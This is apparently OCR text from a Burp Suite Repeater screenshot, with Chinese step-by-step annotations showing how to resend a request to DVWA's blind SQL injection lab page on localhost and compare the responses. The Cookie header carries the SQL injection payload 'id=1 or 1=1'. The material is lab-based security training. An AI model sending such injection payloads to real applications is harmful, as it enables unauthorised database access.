 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × ...
Go Cancel < > 
Target: http://localhost
1.选择repeater选项卡
2.选择攻击选项卡
4.点击go按钮，发起请求
Request
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/sqli_blind/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/sqli_blind/
Connection: close
Cookie: id=1 or 1=1; security=high; PHPSESSID=6hfg977uuv41kdrvdbrmq2cem3
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
3.修改提交数据为payload
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 15 Feb 2019 03:52:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 5128
Connection: close
Content-Type: text/html;charset=utf-8
5.点击响应，鼠标右键打开控制菜单，
选择send to comparer进行结果比较
1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
<head>
<meta http-equiv="Content-Type" co
<title>Vulnerability: SQL Injection (DVWA) v1.9</title>
<link rel="stylesheet" type="text/css
<link rel="icon" type="\image/ico" hre
<script type="text/javascript" src="..
</head>
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
? < + > Type a search term 0 matches
? < + > Type a searc 0 matches
Done
5,447 bytes | 19 millis